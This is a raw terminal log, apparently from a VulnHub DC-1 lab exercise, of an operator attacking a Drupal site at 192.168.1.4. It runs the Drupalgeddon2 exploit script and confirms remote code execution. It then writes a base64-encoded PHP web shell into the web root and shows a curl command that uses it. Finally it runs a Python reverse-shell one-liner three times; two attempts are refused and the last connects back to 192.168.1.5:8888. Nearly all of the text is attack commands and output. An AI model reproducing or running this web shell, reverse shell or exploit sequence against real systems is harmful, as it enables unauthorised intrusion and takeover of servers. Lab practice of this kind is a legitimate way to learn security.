 ┌──(root㉿kali)-[/home/kali/vulnhub/DC1]
└─# ruby ./44449.rb http://192.168.1.4
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.1.4/
[!] MISSING: http://192.168.1.4/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.1.4/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.1.4/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://192.168.1.4/core/includes/bootstrap.inc    (HTTP Response: 404)
[+] Found  : http://192.168.1.4/includes/database.inc    (HTTP Response: 403)
[+] URL    : v7.x/6.x?
[+] Found  : http://192.168.1.4/    (HTTP Response: 200)
[+] Metatag: v7.x/6.x [Generator]
[!] MISSING: http://192.168.1.4/    (HTTP Response: 200)
[+] Drupal?: v7.x/6.x
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo CDSRSDTW
[+] Result : CDSRSDTW
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://192.168.1.4/shell.php)
[!] Response: HTTP 200 // Size: 7.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://192.168.1.4/shell.php' -d 'c=hostname'
DC-1>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.4",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/socket.py", line 224, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
DC-1>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.4",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/socket.py", line 224, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
DC-1>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.5",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
'